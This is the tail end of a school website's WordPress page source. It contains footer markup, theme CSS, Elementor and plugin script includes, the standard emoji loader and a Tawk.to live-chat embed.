						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6976d4efe4928
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7b6803df51"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10997,"title":"ACARA%20TK1%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"96d89b49e8","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
